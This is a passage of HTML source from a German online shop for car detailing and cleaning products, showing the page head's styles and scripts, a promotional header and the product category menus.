    "pluginVersion": "3.2.9"
} );

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
						<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.6.12 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://excase-service.shop/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://excase-service.shop/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://excase-service.shop/wp-content/uploads/2020/04/cropped-favicon_transparent-32x32.png" sizes="32x32" />
<link rel="icon" href="https://excase-service.shop/wp-content/uploads/2020/04/cropped-favicon_transparent-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://excase-service.shop/wp-content/uploads/2020/04/cropped-favicon_transparent-180x180.png" />
<meta name="msapplication-TileImage" content="https://excase-service.shop/wp-content/uploads/2020/04/cropped-favicon_transparent-270x270.png" />
<meta name="generator" content="Product Filter for WooCommerce"/><script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://excase-service.shop/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.3.5' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://excase-service.shop/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.12' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>
		<body class="wp-singular post-template-default single single-post postid-427 single-format-standard wp-custom-logo wp-theme-kalles wp-child-theme-kalles-child theme-kalles woocommerce-no-js kalles-atc-behavior-slide kalles-cart-sidebar label_style_rectangular header-layout-3 header_full_true wrapper_full_width checkout_layout_2 account_sidebar account_ajax btn_des_g_1 css_scrollbar rtl_false elementor-default elementor-kit-1292"  itemscope="itemscope" itemtype="http://schema.org/WebPage" >
		<img fetchpriority="high" width="99999" height="99999" style="pointer-events: none; position: absolute; top: 0; left: 0; width: 99vw; height: 99vh; max-width: 99vw; max-height: 99vh;"  src="[data-uri]">
			        <!-- Top loading bar -->
        <div id="ld_cl_bar" class="op__0 pe_none"></div>
		<div id="the4-wrapper">
			<header id="the4-header" class="header-3  menu-item-arrow "  itemscope="itemscope" itemtype="http://schema.org/WPHeader" >
        	        	<div class="header__top bgbl fs__12 pl__15 pr__15">
        <div class="container">
						<div class="row middle-xs pt__10 pb__10">
				<div class="col-lg-4 col-12 tc tl_lg col-md-12 dn_false_1024 al_center">
											<div class="header-text"><div class="banner-promo"><strong>Versandkostenfrei bis 31.12</strong> mit dem Code <span>EXCASE22</span></div></div>
									</div>
				<div class="col-lg-4 col-12 tc col-md-12 dn_false_1024">
											<div class="header-text"><div class="banner-whatsapp"><strong>Du benötigst Hilfe?</strong> WhatsApp Support unter 0162 333 633 7</div></div>
									</div>
				<div class="col-lg-4 col-12 tc col-md-12 tr_lg dn_false_1024">
									</div>
			</div><!-- .row -->
			        </div>
	</div><!-- .header__top -->
    		<div class="header__mid pl__15 pr__15">
        <div class="container">
			<div class="row middle-xs al_center">
				<div class="col-md-5 col-4 dn_lg">
					<a href="javascript:void(0);" class="the4-push-menu-btn hide-md visible-sm visible-xs">
						<img src="https://excase-service.shop/wp-content/themes/kalles/assets/images/icons/hamburger-black.svg" width="30" height="16" alt="Menu" />					</a>
				</div>
				<div class="col-lg-2 col-md-2 col-4 tc tl_lg">
					<div class="branding ts__05"><a href="https://excase-service.shop/"><img class="regular-logo normal-logo" src="https://excase-service.shop/wp-content/uploads/2020/09/excase_logo_2020_grey.svg" width="" height="" alt="Autoaufbereitung in München | EXCASE" /><img class="sticky-logo" src="https://excase-service.shop/wp-content/uploads/2020/09/excase_logo_2020_grey.svg" width="" height="" alt="Autoaufbereitung in München | EXCASE" /><img class="retina-logo normal-logo" src="https://excase-service.shop/wp-content/uploads/2020/09/excase_logo_2020_grey.svg" width="" height="" alt="Autoaufbereitung in München | EXCASE" /></a></div>				</div>
				<div class="col-lg-8 col-md-6 col-12 dn db_lg">
					<nav class="the4-navigation flex center-xs js_center">
						<ul id="the4-menu" class="the4-menu clearfix"><li id="menu-item-4990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4990 item-level-0 menu-width-full-width menu-default-dropdown pos-default"><a href="https://excase-service.shop/shop/" class="kalles-nav-link">Alle Produkte</a></li>
<li id="menu-item-6001" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6001 item-level-0 menu-width-full-width menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/desinfektionsmittel/" class="kalles-nav-link">Desinfektionsmittel</a></li>
<li id="menu-item-5995" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5995 item-level-0 menu-width-full-width menu-default-dropdown pos-default"><a href="#" class="kalles-nav-link">Außenreinigung</a>
<div class='megamenu-dropdown sub-menu'>

<ul class='sub-menu'>
	<li id="menu-item-5990" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5990 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/aussenreiniger/" class="kalles-nav-link">Außenreiniger</a></li>
	<li id="menu-item-6002" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6002 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/detailer/" class="kalles-nav-link">Detailer</a></li>
	<li id="menu-item-6004" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6004 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/felgenreiniger/" class="kalles-nav-link">Felgenreiniger</a></li>
	<li id="menu-item-6007" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6007 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/glasreiniger/" class="kalles-nav-link">Glasreiniger</a></li>
	<li id="menu-item-6009" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6009 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/gleitspray/" class="kalles-nav-link">Gleitspray</a></li>
	<li id="menu-item-6017" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6017 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/kunststoff-gummipflege/" class="kalles-nav-link">Kunststoff/Gummipflege</a></li>
	<li id="menu-item-6019" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6019 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/lackpflege/" class="kalles-nav-link">Lackpflege</a></li>
	<li id="menu-item-6024" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6024 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/motor/" class="kalles-nav-link">Motorraum</a></li>
	<li id="menu-item-6030" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6030 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/polituren-schleifmittel/" class="kalles-nav-link">Polituren &amp; Schleifmittel</a></li>
	<li id="menu-item-6032" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6032 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/reifenpflege/" class="kalles-nav-link">Reifenpflege</a></li>
	<li id="menu-item-6037" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6037 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/shampoo/" class="kalles-nav-link">Shampoo</a></li>
	<li id="menu-item-6039" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6039 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/spruehwachs/" class="kalles-nav-link">Sprühwachs</a></li>
	<li id="menu-item-6042" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6042 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/versiegelung/" class="kalles-nav-link">Versiegelung</a></li>
	<li id="menu-item-6045" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6045 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/vorreiniger/" class="kalles-nav-link">Vorreiniger</a></li>
</ul>

</div>
</li>
<li id="menu-item-6008" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6008 item-level-0 menu-width-full-width menu-default-dropdown pos-default"><a href="#" class="kalles-nav-link">Innenreinigung</a>
<div class='megamenu-dropdown sub-menu'>

<ul class='sub-menu'>
	<li id="menu-item-6006" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6006 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/geruchsneutralisierer-duft/" class="kalles-nav-link">Geruchsneutralisierer &amp; Duft</a></li>
	<li id="menu-item-6012" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6012 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/innenreiniger/" class="kalles-nav-link">Innenreiniger</a></li>
	<li id="menu-item-6021" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6021 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/lederpflege/" class="kalles-nav-link">Lederpflege</a></li>
	<li id="menu-item-6040" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6040 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/textilreiniger/" class="kalles-nav-link">Textilreiniger</a></li>
</ul>

</div>
</li>
<li id="menu-item-5991" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5991 item-level-0 menu-width-full-width menu-default-dropdown pos-default"><a href="#" class="kalles-nav-link">Hersteller</a>
<div class='megamenu-dropdown sub-menu'>

<ul class='sub-menu'>
	<li id="menu-item-5994" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5994 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/bigboi/" class="kalles-nav-link">Bigboi</a></li>
	<li id="menu-item-6000" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6000 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/colourlock/" class="kalles-nav-link">COLOURLOCK</a></li>
	<li id="menu-item-6003" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6003 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/excase/" class="kalles-nav-link">EXCASE</a></li>
	<li id="menu-item-6005" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6005 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/flex/" class="kalles-nav-link">Flex</a></li>
	<li id="menu-item-6010" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6010 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/hersteller/gyeon/" class="kalles-nav-link">Gyeon</a></li>
	<li id="menu-item-6013" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6013 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/ivality/" class="kalles-nav-link">Ivality</a></li>
	<li id="menu-item-6016" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6016 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/kochchemie/" class="kalles-nav-link">KochChemie</a></li>
	<li id="menu-item-6014" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6014 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/kaercher/" class="kalles-nav-link">Kärcher</a></li>
	<li id="menu-item-6018" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6018 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/kwazar/" class="kalles-nav-link">Kwazar</a></li>
	<li id="menu-item-6022" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6022 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/liquid-elements/" class="kalles-nav-link">Liquid Elements</a></li>
	<li id="menu-item-6011" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6011 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/hersteller/meguiars/" class="kalles-nav-link">Meguiars</a></li>
	<li id="menu-item-6025" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6025 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/nanoceramicprotect/" class="kalles-nav-link">NanoCeramicProtect</a></li>
	<li id="menu-item-6031" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6031 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/prevost/" class="kalles-nav-link">PREVOST</a></li>
	<li id="menu-item-5965" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5965 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/renideo/" class="kalles-nav-link">renideo</a></li>
	<li id="menu-item-6035" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6035 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/rupes/" class="kalles-nav-link">Rupes</a></li>
	<li id="menu-item-6038" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6038 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/sonax/" class="kalles-nav-link">Sonax</a></li>
	<li id="menu-item-6041" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6041 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/tornador/" class="kalles-nav-link">Tornador</a></li>
	<li id="menu-item-6043" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6043 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/vikan/" class="kalles-nav-link">Vikan</a></li>
	<li id="menu-item-6044" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6044 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/vland/" class="kalles-nav-link">VLAND</a></li>
</ul>

</div>
</li>
<li id="menu-item-5996" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5996 item-level-0 menu-width-full-width menu-default-dropdown pos-default"><a href="#" class="kalles-nav-link">Sonstiges</a>
<div class='megamenu-dropdown sub-menu'>

<ul class='sub-menu'>
	<li id="menu-item-5997" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5997 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/bodenreinigungsmaschine/" class="kalles-nav-link">Bodenreinigungsmaschine</a></li>
	<li id="menu-item-6020" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6020 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/led-deckenleuchten/" class="kalles-nav-link">LED Deckenleuchten</a></li>
	<li id="menu-item-6034" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6034 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/rueckleuchten/" class="kalles-nav-link">Rückleuchten</a></li>
</ul>

</div>
</li>
<li id="menu-item-5998" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5998 item-level-0 menu-width-full-width menu-default-dropdown pos-default"><a href="#" class="kalles-nav-link">Zubehör</a>
<div class='megamenu-dropdown sub-menu'>

<ul class='sub-menu'>
	<li id="menu-item-5999" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5999 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/buerste/" class="kalles-nav-link">Bürste</a></li>
	<li id="menu-item-6015" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6015 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/kennzeichenhalter/" class="kalles-nav-link">Kennzeichenhalter</a></li>
	<li id="menu-item-6027" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6027 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/poliermaschinen/" class="kalles-nav-link">Poliermaschinen</a></li>
	<li id="menu-item-6028" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6028 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/polierschwamm/" class="kalles-nav-link">Polierschwamm</a></li>
	<li id="menu-item-6026" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6026 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/pinsel/" class="kalles-nav-link">Pinsel</a></li>
